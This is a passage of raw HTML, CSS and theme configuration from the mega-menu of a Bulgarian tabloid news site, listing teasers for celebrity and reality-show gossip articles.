0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_16b","tdc_css_class_style":"tdi_73_16b_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_16b"}';
block_tdi_73_16b.td_column_number = "3";
block_tdi_73_16b.block_type = "tdb_header_mega_menu";
block_tdi_73_16b.post_count = "5";
block_tdi_73_16b.found_posts = "3272";
block_tdi_73_16b.header_color = "";
block_tdi_73_16b.ajax_pagination_infinite_stop = "";
block_tdi_73_16b.max_num_pages = "655";
tdBlocksArray.push(block_tdi_73_16b);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_16b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_16b" data-td_block_id="tdi_73_16b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_16b" data-td_block_id="tdi_73_16b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_6db td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_6db" >
<style>
/* custom css */
.tdi_74_6db .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_6db .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_6db .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_6db .block-mega-child-cats{
					text-align: right;
				}.tdi_74_6db:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_6db:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_6db.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_6db.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_6db .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_6db .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_6db .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_6db .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_6db .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_6db .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_6db .entry-thumb{
					background-position: center 50%;
				}.tdi_74_6db .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_6db .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_6db .td-module-meta-info,
				.ie11 .tdi_74_6db .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_6db .td-post-vid-time{
					display: block;
				}.tdi_74_6db .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_6db .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_6db .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_6db .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_6db .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_6db .entry-review-stars{
					display: inline-block;
				}.tdi_74_6db .td-icon-star,
                .tdi_74_6db .td-icon-star-empty,
                .tdi_74_6db .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_6db .td-module-comments{
					display: none;
				}.tdi_74_6db .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_6db:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_6db .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_6db .td-post-category:hover{
					color: #000000;
				}.tdi_74_6db .td-module-title a{
					color: #051d2d;
				}.tdi_74_6db .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_6db .td-post-author-name a{
					color: #666666;
				}.tdi_74_6db .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_6db.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_6db .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_6db .td-editor-date,
				.tdi_74_6db .td-editor-date .td-post-author-name,
				.tdi_74_6db .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_6db .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_6db .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_6db .block-mega-child-cats{
					width: 190px;
				}.tdi_74_6db .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_6db .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_6db .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_6db .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_6db .td-module-container:before{
					bottom: -18px;
				}.tdi_74_6db .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_6db .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_6db .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_6db .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_6db .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_6db .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_6db .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_6db .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_6db .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_6db .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_6db .td-module-container:before{
					bottom: -18px;
				}.tdi_74_6db .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_6db .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_6db .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_6db .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_6db .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_6db .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_6db .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_6db = new tdBlock();
block_tdi_74_6db.id = "tdi_74_6db";
block_tdi_74_6db.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvc